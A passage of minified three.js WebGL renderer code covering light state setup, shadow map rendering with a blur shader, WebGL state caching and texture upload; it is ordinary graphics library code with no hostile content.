t[e.id]=n,n}}}(),r={version:0,hash:{directionalLength:-1,pointLength:-1,spotLength:-1,rectAreaLength:-1,hemiLength:-1,numDirectionalShadows:-1,numPointShadows:-1,numSpotShadows:-1},ambient:[0,0,0],probe:[],directional:[],directionalShadow:[],directionalShadowMap:[],directionalShadowMatrix:[],spot:[],spotShadow:[],spotShadowMap:[],spotShadowMatrix:[],rectArea:[],rectAreaLTC1:null,rectAreaLTC2:null,point:[],pointShadow:[],pointShadowMap:[],pointShadowMatrix:[],hemi:[]};for(let t=0;t<9;t++)r.probe.push(new xt);const s=new xt,a=new Jt,o=new Jt;return{setup:function(s){let a=0,o=0,l=0;for(let t=0;t<9;t++)r.probe[t].set(0,0,0);let c=0,h=0,u=0,d=0,p=0,f=0,m=0,g=0;s.sort(Jr);for(let t=0,e=s.length;t<e;t++){const e=s[t],v=e.color,y=e.intensity,x=e.distance,_=e.shadow&&e.shadow.map?e.shadow.map.texture:null;if(e.isAmbientLight)a+=v.r*y,o+=v.g*y,l+=v.b*y;else if(e.isLightProbe)for(let t=0;t<9;t++)r.probe[t].addScaledVector(e.sh.coefficients[t],y);else if(e.isDirectionalLight){const t=n.get(e);if(t.color.copy(e.color).multiplyScalar(e.intensity),e.castShadow){const t=e.shadow,n=i.get(e);n.shadowBias=t.bias,n.shadowNormalBias=t.normalBias,n.shadowRadius=t.radius,n.shadowMapSize=t.mapSize,r.directionalShadow[c]=n,r.directionalShadowMap[c]=_,r.directionalShadowMatrix[c]=e.shadow.matrix,f++}r.directional[c]=t,c++}else if(e.isSpotLight){const t=n.get(e);if(t.position.setFromMatrixPosition(e.matrixWorld),t.color.copy(v).multiplyScalar(y),t.distance=x,t.coneCos=Math.cos(e.angle),t.penumbraCos=Math.cos(e.angle*(1-e.penumbra)),t.decay=e.decay,e.castShadow){const t=e.shadow,n=i.get(e);n.shadowBias=t.bias,n.shadowNormalBias=t.normalBias,n.shadowRadius=t.radius,n.shadowMapSize=t.mapSize,r.spotShadow[u]=n,r.spotShadowMap[u]=_,r.spotShadowMatrix[u]=e.shadow.matrix,g++}r.spot[u]=t,u++}else if(e.isRectAreaLight){const t=n.get(e);t.color.copy(v).multiplyScalar(y),t.halfWidth.set(.5*e.width,0,0),t.halfHeight.set(0,.5*e.height,0),r.rectArea[d]=t,d++}else if(e.isPointLight){const t=n.get(e);if(t.color.copy(e.color).multiplyScalar(e.intensity),t.distance=e.distance,t.decay=e.decay,e.castShadow){const t=e.shadow,n=i.get(e);n.shadowBias=t.bias,n.shadowNormalBias=t.normalBias,n.shadowRadius=t.radius,n.shadowMapSize=t.mapSize,n.shadowCameraNear=t.camera.near,n.shadowCameraFar=t.camera.far,r.pointShadow[h]=n,r.pointShadowMap[h]=_,r.pointShadowMatrix[h]=e.shadow.matrix,m++}r.point[h]=t,h++}else if(e.isHemisphereLight){const t=n.get(e);t.skyColor.copy(e.color).multiplyScalar(y),t.groundColor.copy(e.groundColor).multiplyScalar(y),r.hemi[p]=t,p++}}d>0&&(e.isWebGL2||!0===t.has(\"OES_texture_float_linear\")?(r.rectAreaLTC1=ni.LTC_FLOAT_1,r.rectAreaLTC2=ni.LTC_FLOAT_2):!0===t.has(\"OES_texture_half_float_linear\")?(r.rectAreaLTC1=ni.LTC_HALF_1,r.rectAreaLTC2=ni.LTC_HALF_2):console.error(\"THREE.WebGLRenderer: Unable to use RectAreaLight. Missing WebGL extensions.\")),r.ambient[0]=a,r.ambient[1]=o,r.ambient[2]=l;const v=r.hash;v.directionalLength===c&&v.pointLength===h&&v.spotLength===u&&v.rectAreaLength===d&&v.hemiLength===p&&v.numDirectionalShadows===f&&v.numPointShadows===m&&v.numSpotShadows===g||(r.directional.length=c,r.spot.length=u,r.rectArea.length=d,r.point.length=h,r.hemi.length=p,r.directionalShadow.length=f,r.directionalShadowMap.length=f,r.pointShadow.length=m,r.pointShadowMap.length=m,r.spotShadow.length=g,r.spotShadowMap.length=g,r.directionalShadowMatrix.length=f,r.pointShadowMatrix.length=m,r.spotShadowMatrix.length=g,v.directionalLength=c,v.pointLength=h,v.spotLength=u,v.rectAreaLength=d,v.hemiLength=p,v.numDirectionalShadows=f,v.numPointShadows=m,v.numSpotShadows=g,r.version=Zr++)},setupView:function(t,e){let n=0,i=0,l=0,c=0,h=0;const u=e.matrixWorldInverse;for(let e=0,d=t.length;e<d;e++){const d=t[e];if(d.isDirectionalLight){const t=r.directional[n];t.direction.setFromMatrixPosition(d.matrixWorld),s.setFromMatrixPosition(d.target.matrixWorld),t.direction.sub(s),t.direction.transformDirection(u),n++}else if(d.isSpotLight){const t=r.spot[l];t.position.setFromMatrixPosition(d.matrixWorld),t.position.applyMatrix4(u),t.direction.setFromMatrixPosition(d.matrixWorld),s.setFromMatrixPosition(d.target.matrixWorld),t.direction.sub(s),t.direction.transformDirection(u),l++}else if(d.isRectAreaLight){const t=r.rectArea[c];t.position.setFromMatrixPosition(d.matrixWorld),t.position.applyMatrix4(u),o.identity(),a.copy(d.matrixWorld),a.premultiply(u),o.extractRotation(a),t.halfWidth.set(.5*d.width,0,0),t.halfHeight.set(0,.5*d.height,0),t.halfWidth.applyMatrix4(o),t.halfHeight.applyMatrix4(o),c++}else if(d.isPointLight){const t=r.point[i];t.position.setFromMatrixPosition(d.matrixWorld),t.position.applyMatrix4(u),i++}else if(d.isHemisphereLight){const t=r.hemi[h];t.direction.setFromMatrixPosition(d.matrixWorld),t.direction.transformDirection(u),t.direction.normalize(),h++}}},state:r}}function Kr(t,e){const n=new Qr(t,e),i=[],r=[];return{init:function(){i.length=0,r.length=0},state:{lightsArray:i,shadowsArray:r,lights:n},setupLights:function(){n.setup(i)},setupLightsView:function(t){n.setupView(i,t)},pushLight:function(t){i.push(t)},pushShadow:function(t){r.push(t)}}}function $r(t,e){let n=new WeakMap;return{get:function(i,r=0){let s;return!1===n.has(i)?(s=new Kr(t,e),n.set(i,[s])):r>=n.get(i).length?(s=new Kr(t,e),n.get(i).push(s)):s=n.get(i)[r],s},dispose:function(){n=new WeakMap}}}class ts extends Fe{constructor(t){super(),this.type=\"MeshDepthMaterial\",this.depthPacking=3200,this.skinning=!1,this.morphTargets=!1,this.map=null,this.alphaMap=null,this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.wireframe=!1,this.wireframeLinewidth=1,this.fog=!1,this.setValues(t)}copy(t){return super.copy(t),this.depthPacking=t.depthPacking,this.skinning=t.skinning,this.morphTargets=t.morphTargets,this.map=t.map,this.alphaMap=t.alphaMap,this.displacementMap=t.displacementMap,this.displacementScale=t.displacementScale,this.displacementBias=t.displacementBias,this.wireframe=t.wireframe,this.wireframeLinewidth=t.wireframeLinewidth,this}}ts.prototype.isMeshDepthMaterial=!0;class es extends Fe{constructor(t){super(),this.type=\"MeshDistanceMaterial\",this.referencePosition=new xt,this.nearDistance=1,this.farDistance=1e3,this.skinning=!1,this.morphTargets=!1,this.map=null,this.alphaMap=null,this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.fog=!1,this.setValues(t)}copy(t){return super.copy(t),this.referencePosition.copy(t.referencePosition),this.nearDistance=t.nearDistance,this.farDistance=t.farDistance,this.skinning=t.skinning,this.morphTargets=t.morphTargets,this.map=t.map,this.alphaMap=t.alphaMap,this.displacementMap=t.displacementMap,this.displacementScale=t.displacementScale,this.displacementBias=t.displacementBias,this}}es.prototype.isMeshDistanceMaterial=!0;function ns(t,e,n){let i=new Qn;const r=new lt,s=new lt,a=new mt,o=[],l=[],c={},h=n.maxTextureSize,u={0:1,1:0,2:2},d=new Gn({defines:{SAMPLE_RATE:2/8,HALF_SAMPLE_RATE:1/8},uniforms:{shadow_pass:{value:null},resolution:{value:new lt},radius:{value:4}},vertexShader:\"void main() {\\n\\tgl_Position = vec4( position, 1.0 );\\n}\",fragmentShader:\"uniform sampler2D shadow_pass;\\nuniform vec2 resolution;\\nuniform float radius;\\n#include <packing>\\nvoid main() {\\n\\tfloat mean = 0.0;\\n\\tfloat squared_mean = 0.0;\\n\\tfloat depth = unpackRGBAToDepth( texture2D( shadow_pass, ( gl_FragCoord.xy ) / resolution ) );\\n\\tfor ( float i = -1.0; i < 1.0 ; i += SAMPLE_RATE) {\\n\\t\\t#ifdef HORIZONTAL_PASS\\n\\t\\t\\tvec2 distribution = unpackRGBATo2Half( texture2D( shadow_pass, ( gl_FragCoord.xy + vec2( i, 0.0 ) * radius ) / resolution ) );\\n\\t\\t\\tmean += distribution.x;\\n\\t\\t\\tsquared_mean += distribution.y * distribution.y + distribution.x * distribution.x;\\n\\t\\t#else\\n\\t\\t\\tfloat depth = unpackRGBAToDepth( texture2D( shadow_pass, ( gl_FragCoord.xy + vec2( 0.0, i ) * radius ) / resolution ) );\\n\\t\\t\\tmean += depth;\\n\\t\\t\\tsquared_mean += depth * depth;\\n\\t\\t#endif\\n\\t}\\n\\tmean = mean * HALF_SAMPLE_RATE;\\n\\tsquared_mean = squared_mean * HALF_SAMPLE_RATE;\\n\\tfloat std_dev = sqrt( squared_mean - mean * mean );\\n\\tgl_FragColor = pack2HalfToRGBA( vec2( mean, std_dev ) );\\n}\"}),f=d.clone();f.defines.HORIZONTAL_PASS=1;const m=new vn;m.setAttribute(\"position\",new Ze(new Float32Array([-1,-1,.5,3,-1,.5,-1,3,.5]),3));const v=new Bn(m,d),y=this;function x(n,i){const r=e.update(v);d.uniforms.shadow_pass.value=n.map.texture,d.uniforms.resolution.value=n.mapSize,d.uniforms.radius.value=n.radius,t.setRenderTarget(n.mapPass),t.clear(),t.renderBufferDirect(i,null,r,d,v,null),f.uniforms.shadow_pass.value=n.mapPass.texture,f.uniforms.resolution.value=n.mapSize,f.uniforms.radius.value=n.radius,t.setRenderTarget(n.map),t.clear(),t.renderBufferDirect(i,null,r,f,v,null)}function _(t,e,n){const i=t<<0|e<<1|n<<2;let r=o[i];return void 0===r&&(r=new ts({depthPacking:3201,morphTargets:t,skinning:e}),o[i]=r),r}function b(t,e,n){const i=t<<0|e<<1|n<<2;let r=l[i];return void 0===r&&(r=new es({morphTargets:t,skinning:e}),l[i]=r),r}function w(e,n,i,r,s,a,o){let l=null,h=_,d=e.customDepthMaterial;if(!0===r.isPointLight&&(h=b,d=e.customDistanceMaterial),void 0===d){let t=!1;!0===i.morphTargets&&(t=n.morphAttributes&&n.morphAttributes.position&&n.morphAttributes.position.length>0);let r=!1;!0===e.isSkinnedMesh&&(!0===i.skinning?r=!0:console.warn(\"THREE.WebGLShadowMap: THREE.SkinnedMesh with material.skinning set to false:\",e));l=h(t,r,!0===e.isInstancedMesh)}else l=d;if(t.localClippingEnabled&&!0===i.clipShadows&&0!==i.clippingPlanes.length){const t=l.uuid,e=i.uuid;let n=c[t];void 0===n&&(n={},c[t]=n);let r=n[e];void 0===r&&(r=l.clone(),n[e]=r),l=r}return l.visible=i.visible,l.wireframe=i.wireframe,l.side=3===o?null!==i.shadowSide?i.shadowSide:i.side:null!==i.shadowSide?i.shadowSide:u[i.side],l.clipShadows=i.clipShadows,l.clippingPlanes=i.clippingPlanes,l.clipIntersection=i.clipIntersection,l.wireframeLinewidth=i.wireframeLinewidth,l.linewidth=i.linewidth,!0===r.isPointLight&&!0===l.isMeshDistanceMaterial&&(l.referencePosition.setFromMatrixPosition(r.matrixWorld),l.nearDistance=s,l.farDistance=a),l}function M(n,r,s,a,o){if(!1===n.visible)return;if(n.layers.test(r.layers)&&(n.isMesh||n.isLine||n.isPoints)&&(n.castShadow||n.receiveShadow&&3===o)&&(!n.frustumCulled||i.intersectsObject(n))){n.modelViewMatrix.multiplyMatrices(s.matrixWorldInverse,n.matrixWorld);const i=e.update(n),r=n.material;if(Array.isArray(r)){const e=i.groups;for(let l=0,c=e.length;l<c;l++){const c=e[l],h=r[c.materialIndex];if(h&&h.visible){const e=w(n,i,h,a,s.near,s.far,o);t.renderBufferDirect(s,null,i,e,n,c)}}}else if(r.visible){const e=w(n,i,r,a,s.near,s.far,o);t.renderBufferDirect(s,null,i,e,n,null)}}const l=n.children;for(let t=0,e=l.length;t<e;t++)M(l[t],r,s,a,o)}this.enabled=!1,this.autoUpdate=!0,this.needsUpdate=!1,this.type=1,this.render=function(e,n,o){if(!1===y.enabled)return;if(!1===y.autoUpdate&&!1===y.needsUpdate)return;if(0===e.length)return;const l=t.getRenderTarget(),c=t.getActiveCubeFace(),u=t.getActiveMipmapLevel(),d=t.state;d.setBlending(0),d.buffers.color.setClear(1,1,1,1),d.buffers.depth.setTest(!0),d.setScissorTest(!1);for(let l=0,c=e.length;l<c;l++){const c=e[l],u=c.shadow;if(void 0===u){console.warn(\"THREE.WebGLShadowMap:\",c,\"has no shadow.\");continue}if(!1===u.autoUpdate&&!1===u.needsUpdate)continue;r.copy(u.mapSize);const f=u.getFrameExtents();if(r.multiply(f),s.copy(u.mapSize),(r.x>h||r.y>h)&&(r.x>h&&(s.x=Math.floor(h/f.x),r.x=s.x*f.x,u.mapSize.x=s.x),r.y>h&&(s.y=Math.floor(h/f.y),r.y=s.y*f.y,u.mapSize.y=s.y)),null===u.map&&!u.isPointLightShadow&&3===this.type){const t={minFilter:g,magFilter:g,format:E};u.map=new gt(r.x,r.y,t),u.map.texture.name=c.name+\".shadowMap\",u.mapPass=new gt(r.x,r.y,t),u.camera.updateProjectionMatrix()}if(null===u.map){const t={minFilter:p,magFilter:p,format:E};u.map=new gt(r.x,r.y,t),u.map.texture.name=c.name+\".shadowMap\",u.camera.updateProjectionMatrix()}t.setRenderTarget(u.map),t.clear();const m=u.getViewportCount();for(let t=0;t<m;t++){const e=u.getViewport(t);a.set(s.x*e.x,s.y*e.y,s.x*e.z,s.y*e.w),d.viewport(a),u.updateMatrices(c,t),i=u.getFrustum(),M(n,o,u.camera,c,this.type)}u.isPointLightShadow||3!==this.type||x(u,o),u.needsUpdate=!1}y.needsUpdate=!1,t.setRenderTarget(l,c,u)}}function is(t,e,i){const r=i.isWebGL2;const s=new function(){let e=!1;const n=new mt;let i=null;const r=new mt(0,0,0,0);return{setMask:function(n){i===n||e||(t.colorMask(n,n,n,n),i=n)},setLocked:function(t){e=t},setClear:function(e,i,s,a,o){!0===o&&(e*=a,i*=a,s*=a),n.set(e,i,s,a),!1===r.equals(n)&&(t.clearColor(e,i,s,a),r.copy(n))},reset:function(){e=!1,i=null,r.set(-1,0,0,0)}}},a=new function(){let e=!1,n=null,i=null,r=null;return{setTest:function(t){t?O(2929):z(2929)},setMask:function(i){n===i||e||(t.depthMask(i),n=i)},setFunc:function(e){if(i!==e){if(e)switch(e){case 0:t.depthFunc(512);break;case 1:t.depthFunc(519);break;case 2:t.depthFunc(513);break;case 3:t.depthFunc(515);break;case 4:t.depthFunc(514);break;case 5:t.depthFunc(518);break;case 6:t.depthFunc(516);break;case 7:t.depthFunc(517);break;default:t.depthFunc(515)}else t.depthFunc(515);i=e}},setLocked:function(t){e=t},setClear:function(e){r!==e&&(t.clearDepth(e),r=e)},reset:function(){e=!1,n=null,i=null,r=null}}},o=new function(){let e=!1,n=null,i=null,r=null,s=null,a=null,o=null,l=null,c=null;return{setTest:function(t){e||(t?O(2960):z(2960))},setMask:function(i){n===i||e||(t.stencilMask(i),n=i)},setFunc:function(e,n,a){i===e&&r===n&&s===a||(t.stencilFunc(e,n,a),i=e,r=n,s=a)},setOp:function(e,n,i){a===e&&o===n&&l===i||(t.stencilOp(e,n,i),a=e,o=n,l=i)},setLocked:function(t){e=t},setClear:function(e){c!==e&&(t.clearStencil(e),c=e)},reset:function(){e=!1,n=null,i=null,r=null,s=null,a=null,o=null,l=null,c=null}}};let l={},c=null,h={},u=null,d=!1,p=null,f=null,m=null,g=null,v=null,y=null,x=null,_=!1,b=null,w=null,M=null,S=null,T=null;const E=t.getParameter(35661);let A=!1,L=0;const R=t.getParameter(7938);-1!==R.indexOf(\"WebGL\")?(L=parseFloat(/^WebGL (\\d)/.exec(R)[1]),A=L>=1):-1!==R.indexOf(\"OpenGL ES\")&&(L=parseFloat(/^OpenGL ES (\\d)/.exec(R)[1]),A=L>=2);let C=null,P={};const D=new mt(0,0,t.canvas.width,t.canvas.height),I=new mt(0,0,t.canvas.width,t.canvas.height);function N(e,n,i){const r=new Uint8Array(4),s=t.createTexture();t.bindTexture(e,s),t.texParameteri(e,10241,9728),t.texParameteri(e,10240,9728);for(let e=0;e<i;e++)t.texImage2D(n+e,0,6408,1,1,0,6408,5121,r);return s}const B={};function O(e){!0!==l[e]&&(t.enable(e),l[e]=!0)}function z(e){!1!==l[e]&&(t.disable(e),l[e]=!1)}B[3553]=N(3553,3553,1),B[34067]=N(34067,34069,6),s.setClear(0,0,0,1),a.setClear(1),o.setClear(0),O(2929),a.setFunc(3),G(!1),k(1),O(2884),U(0);const F={[n]:32774,101:32778,102:32779};if(r)F[103]=32775,F[104]=32776;else{const t=e.get(\"EXT_blend_minmax\");null!==t&&(F[103]=t.MIN_EXT,F[104]=t.MAX_EXT)}const H={200:0,201:1,202:768,204:770,210:776,208:774,206:772,203:769,205:771,209:775,207:773};function U(e,i,r,s,a,o,l,c){if(0!==e){if(!1===d&&(O(3042),d=!0),5===e)a=a||i,o=o||r,l=l||s,i===f&&a===v||(t.blendEquationSeparate(F[i],F[a]),f=i,v=a),r===m&&s===g&&o===y&&l===x||(t.blendFuncSeparate(H[r],H[s],H[o],H[l]),m=r,g=s,y=o,x=l),p=e,_=null;else if(e!==p||c!==_){if(f===n&&v===n||(t.blendEquation(32774),f=n,v=n),c)switch(e){case 1:t.blendFuncSeparate(1,771,1,771);break;case 2:t.blendFunc(1,1);break;case 3:t.blendFuncSeparate(0,0,769,771);break;case 4:t.blendFuncSeparate(0,768,0,770);break;default:console.error(\"THREE.WebGLState: Invalid blending: \",e)}else switch(e){case 1:t.blendFuncSeparate(770,771,1,771);break;case 2:t.blendFunc(770,1);break;case 3:t.blendFunc(0,769);break;case 4:t.blendFunc(0,768);break;default:console.error(\"THREE.WebGLState: Invalid blending: \",e)}m=null,g=null,y=null,x=null,p=e,_=c}}else!0===d&&(z(3042),d=!1)}function G(e){b!==e&&(e?t.frontFace(2304):t.frontFace(2305),b=e)}function k(e){0!==e?(O(2884),e!==w&&(1===e?t.cullFace(1029):2===e?t.cullFace(1028):t.cullFace(1032))):z(2884),w=e}function V(e,n,i){e?(O(32823),S===n&&T===i||(t.polygonOffset(n,i),S=n,T=i)):z(32823)}function W(e){void 0===e&&(e=33984+E-1),C!==e&&(t.activeTexture(e),C=e)}return{buffers:{color:s,depth:a,stencil:o},enable:O,disable:z,bindFramebuffer:function(e,n){null===n&&null!==c&&(n=c),h[e]!==n&&(t.bindFramebuffer(e,n),h[e]=n)},bindXRFramebuffer:function(e){e!==c&&(t.bindFramebuffer(36160,e),c=e)},useProgram:function(e){return u!==e&&(t.useProgram(e),u=e,!0)},setBlending:U,setMaterial:function(t,e){2===t.side?z(2884):O(2884);let n=1===t.side;e&&(n=!n),G(n),1===t.blending&&!1===t.transparent?U(0):U(t.blending,t.blendEquation,t.blendSrc,t.blendDst,t.blendEquationAlpha,t.blendSrcAlpha,t.blendDstAlpha,t.premultipliedAlpha),a.setFunc(t.depthFunc),a.setTest(t.depthTest),a.setMask(t.depthWrite),s.setMask(t.colorWrite);const i=t.stencilWrite;o.setTest(i),i&&(o.setMask(t.stencilWriteMask),o.setFunc(t.stencilFunc,t.stencilRef,t.stencilFuncMask),o.setOp(t.stencilFail,t.stencilZFail,t.stencilZPass)),V(t.polygonOffset,t.polygonOffsetFactor,t.polygonOffsetUnits),!0===t.alphaToCoverage?O(32926):z(32926)},setFlipSided:G,setCullFace:k,setLineWidth:function(e){e!==M&&(A&&t.lineWidth(e),M=e)},setPolygonOffset:V,setScissorTest:function(t){t?O(3089):z(3089)},activeTexture:W,bindTexture:function(e,n){null===C&&W();let i=P[C];void 0===i&&(i={type:void 0,texture:void 0},P[C]=i),i.type===e&&i.texture===n||(t.bindTexture(e,n||B[e]),i.type=e,i.texture=n)},unbindTexture:function(){const e=P[C];void 0!==e&&void 0!==e.type&&(t.bindTexture(e.type,null),e.type=void 0,e.texture=void 0)},compressedTexImage2D:function(){try{t.compressedTexImage2D.apply(t,arguments)}catch(t){console.error(\"THREE.WebGLState:\",t)}},texImage2D:function(){try{t.texImage2D.apply(t,arguments)}catch(t){console.error(\"THREE.WebGLState:\",t)}},texImage3D:function(){try{t.texImage3D.apply(t,arguments)}catch(t){console.error(\"THREE.WebGLState:\",t)}},scissor:function(e){!1===D.equals(e)&&(t.scissor(e.x,e.y,e.z,e.w),D.copy(e))},viewport:function(e){!1===I.equals(e)&&(t.viewport(e.x,e.y,e.z,e.w),I.copy(e))},reset:function(){t.disable(3042),t.disable(2884),t.disable(2929),t.disable(32823),t.disable(3089),t.disable(2960),t.disable(32926),t.blendEquation(32774),t.blendFunc(1,0),t.blendFuncSeparate(1,0,1,0),t.colorMask(!0,!0,!0,!0),t.clearColor(0,0,0,0),t.depthMask(!0),t.depthFunc(513),t.clearDepth(1),t.stencilMask(4294967295),t.stencilFunc(519,0,4294967295),t.stencilOp(7680,7680,7680),t.clearStencil(0),t.cullFace(1029),t.frontFace(2305),t.polygonOffset(0,0),t.activeTexture(33984),t.bindFramebuffer(36160,null),!0===r&&(t.bindFramebuffer(36009,null),t.bindFramebuffer(36008,null)),t.useProgram(null),t.lineWidth(1),t.scissor(0,0,t.canvas.width,t.canvas.height),t.viewport(0,0,t.canvas.width,t.canvas.height),l={},C=null,P={},c=null,h={},u=null,d=!1,p=null,f=null,m=null,g=null,v=null,y=null,x=null,_=!1,b=null,w=null,M=null,S=null,T=null,D.set(0,0,t.canvas.width,t.canvas.height),I.set(0,0,t.canvas.width,t.canvas.height),s.reset(),a.reset(),o.reset()}}}function rs(t,e,n,i,r,s,a){const o=r.isWebGL2,l=r.maxTextures,c=r.maxCubemapSize,x=r.maxTextureSize,R=r.maxSamples,C=new WeakMap;let P,D=!1;try{D=\"undefined\"!=typeof OffscreenCanvas&&null!==new OffscreenCanvas(1,1).getContext(\"2d\")}catch(t){}function I(t,e){return D?new OffscreenCanvas(t,e):document.createElementNS(\"http://www.w3.org/1999/xhtml\",\"canvas\")}function N(t,e,n,i){let r=1;if((t.width>i||t.height>i)&&(r=i/Math.max(t.width,t.height)),r<1||!0===e){if(\"undefined\"!=typeof HTMLImageElement&&t instanceof HTMLImageElement||\"undefined\"!=typeof HTMLCanvasElement&&t instanceof HTMLCanvasElement||\"undefined\"!=typeof ImageBitmap&&t instanceof ImageBitmap){const i=e?ot.floorPowerOfTwo:Math.floor,s=i(r*t.width),a=i(r*t.height);void 0===P&&(P=I(s,a));const o=n?I(s,a):P;o.width=s,o.height=a;return o.getContext(\"2d\").drawImage(t,0,0,s,a),console.warn(\"THREE.WebGLRenderer: Texture has been resized from (\"+t.width+\"x\"+t.height+\") to (\"+s+\"x\"+a+\").\"),o}return\"data\"in t&&console.warn(\"THREE.WebGLRenderer: Image in DataTexture is too big (\"+t.width+\"x\"+t.height+\").\"),t}return t}function B(t){return ot.isPowerOfTwo(t.width)&&ot.isPowerOfTwo(t.height)}function O(t,e){return t.generateMipmaps&&e&&t.minFilter!==p&&t.minFilter!==g}function z(e,n,r,s){t.generateMipmap(e);i.get(n).__maxMipLevel=Math.log2(Math.max(r,s))}function F(n,i,r){if(!1===o)return i;if(null!==n){if(void 0!==t[n])return t[n];console.warn(\"THREE.WebGLRenderer: Attempt to use non-existing WebGL internal format '\"+n+\"'\")}let s=i;return 6403===i&&(5126===r&&(s=33326),5131===r&&(s=33325),5121===r&&(s=33321)),6407===i&&(5126===r&&(s=34837),5131===r&&(s=34843),5121===r&&(s=32849)),6408===i&&(5126===r&&(s=34836),5131===r&&(s=34842),5121===r&&(s=32856)),33325!==s&&33326!==s&&34842!==s&&34836!==s||e.get(\"EXT_color_buffer_float\"),s}function H(t){return t===p||t===f||t===m?9728:9729}function U(e){const n=e.target;n.removeEventListener(\"dispose\",U),function(e){const n=i.get(e);if(void 0===n.__webglInit)return;t.deleteTexture(n.__webglTexture),i.remove(e)}(n),n.isVideoTexture&&C.delete(n),a.memory.textures--}function G(e){const n=e.target;n.removeEventListener(\"dispose\",G),function(e){const n=e.texture,r=i.get(e),s=i.get(n);if(!e)return;void 0!==s.__webglTexture&&t.deleteTexture(s.__webglTexture);e.depthTexture&&e.depthTexture.dispose();if(e.isWebGLCubeRenderTarget)for(let e=0;e<6;e++)t.deleteFramebuffer(r.__webglFramebuffer[e]),r.__webglDepthbuffer&&t.deleteRenderbuffer(r.__webglDepthbuffer[e]);else t.deleteFramebuffer(r.__webglFramebuffer),r.__webglDepthbuffer&&t.deleteRenderbuffer(r.__webglDepthbuffer),r.__webglMultisampledFramebuffer&&t.deleteFramebuffer(r.__webglMultisampledFramebuffer),r.__webglColorRenderbuffer&&t.deleteRenderbuffer(r.__webglColorRenderbuffer),r.__webglDepthRenderbuffer&&t.deleteRenderbuffer(r.__webglDepthRenderbuffer);i.remove(n),i.remove(e)}(n),a.memory.textures--}let k=0;function V(t,e){const r=i.get(t);if(t.isVideoTexture&&function(t){const e=a.render.frame;C.get(t)!==e&&(C.set(t,e),t.update())}(t),t.version>0&&r.__version!==t.version){const n=t.image;if(void 0===n)console.warn(\"THREE.WebGLRenderer: Texture marked for update but image is undefined\");else{if(!1!==n.complete)return void Z(r,t,e);console.warn(\"THREE.WebGLRenderer: Texture marked for update but image is incomplete\")}}n.activeTexture(33984+e),n.bindTexture(3553,r.__webglTexture)}function W(e,r){const a=i.get(e);e.version>0&&a.__version!==e.version?function(e,i,r){if(6!==i.image.length)return;Y(e,i),n.activeTexture(33984+r),n.bindTexture(34067,e.__webglTexture),t.pixelStorei(37440,i.flipY),t.pixelStorei(37441,i.premultiplyAlpha),t.pixelStorei(3317,i.unpackAlignment),t.pixelStorei(37443,0);const a=i&&(i.isCompressedTexture||i.image[0].isCompressedTexture),l=i.image[0]&&i.image[0].isDataTexture,h=[];for(let t=0;t<6;t++)h[t]=a||l?l?i.image[t].image:i.image[t]:N(i.image[t],!1,!0,c);const u=h[0],d=B(u)||o,p=s.convert(i.format),f=s.convert(i.type),m=F(i.internalFormat,p,f);let g;if(X(34067,i,d),a){for(let t=0;t<6;t++){g=h[t].mipmaps;for(let e=0;e<g.length;e++){const r=g[e];i.format!==E&&i.format!==T?null!==p?n.compressedTexImage2D(34069+t,e,m,r.width,r.height,0,r.data):console.warn(\"THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .setTextureCube()\"):n.texImage2D(34069+t,e,m,r.width,r.height,0,p,f,r.data)}}e.__maxMipLevel=g.length-1}else{g=i.mipmaps;for(let t=0;t<6;t++)if(l){n.texImage2D(34069+t,0,m,h[t].width,h[t].height,0,p,f,h[t].data);for(let e=0;e<g.length;e++){const i=g[e].image[t].image;n.texImage2D(34069+t,e+1,m,i.width,i.height,0,p,f,i.data)}}else{n.texImage2D(34069+t,0,m,p,f,h[t]);for(let e=0;e<g.length;e++){const i=g[e];n.texImage2D(34069+t,e+1,m,p,f,i.image[t])}}e.__maxMipLevel=g.length}O(i,d)&&z(34067,i,u.width,u.height);e.__version=i.version,i.onUpdate&&i.onUpdate(i)}(a,e,r):(n.activeTexture(33984+r),n.bindTexture(34067,a.__webglTexture))}const j={[h]:10497,[u]:33071,[d]:33648},q={[p]:9728,[f]:9984,[m]:9986,[g]:9729,[v]:9985,[y]:9987};function X(n,s,a){if(a?(t.texParameteri(n,10242,j[s.wrapS]),t.texParameteri(n,10243,j[s.wrapT]),32879!==n&&35866!==n||t.texParameteri(n,32882,j[s.wrapR]),t.texParameteri(n,10240,q[s.magFilter]),t.texParameteri(n,10241,q[s.minFilter])):(t.texParameteri(n,10242,33071),t.texParameteri(n,10243,33071),32879!==n&&35866!==n||t.texParameteri(n,32882,33071),s.wrapS===u&&s.wrapT===u||console.warn(\"THREE.WebGLRenderer: Texture is not power of two. Texture.wrapS and Texture.wrapT should be set to THREE.ClampToEdgeWrapping.\"),t.texParameteri(n,10240,H(s.magFilter)),t.texParameteri(n,10241,H(s.minFilter)),s.minFilter!==p&&s.minFilter!==g&&console.warn(\"THREE.WebGLRenderer: Texture is not power of two. Texture.minFilter should be set to THREE.NearestFilter or THREE.LinearFilter.\")),!0===e.has(\"EXT_texture_filter_anisotropic\")){const a=e.get(\"EXT_texture_filter_anisotropic\");if(s.type===w&&!1===e.has(\"OES_texture_float_linear\"))return;if(!1===o&&s.type===M&&!1===e.has(\"OES_texture_half_float_linear\"))return;(s.anisotropy>1||i.get(s).__currentAnisotropy)&&(t.texParameterf(n,a.TEXTURE_MAX_ANISOTROPY_EXT,Math.min(s.anisotropy,r.getMaxAnisotropy())),i.get(s).__currentAnisotropy=s.anisotropy)}}function Y(e,n){void 0===e.__webglInit&&(e.__webglInit=!0,n.addEventListener(\"dispose\",U),e.__webglTexture=t.createTexture(),a.memory.textures++)}function Z(e,i,r){let a=3553;i.isDataTexture2DArray&&(a=35866),i.isDataTexture3D&&(a=32879),Y(e,i),n.activeTexture(33984+r),n.bindTexture(a,e.__webglTexture),t.pixelStorei(37440,i.flipY),t.pixelStorei(37441,i.premultiplyAlpha),t.pixelStorei(3317,i.unpackAlignment),t.pixelStorei(37443,0);const l=function(t){return!o&&(t.wrapS!==u||t.wrapT!==u||t.minFilter!==p&&t.minFilter!==g)}(i)&&!1===B(i.image),c=N(i.image,l,!1,x),h=B(c)||o,d=s.convert(i.format);let f,m=s.convert(i.type),v=F(i.internalFormat,d,m);X(a,i,h);const y=i.mipmaps;if(i.isDepthTexture)v=6402,o?v=i.type===w?36012:i.type===b?33190:i.type===S?35056:33189:i.type===w&&console.error(\"WebGLRenderer: Floating point depth texture requires 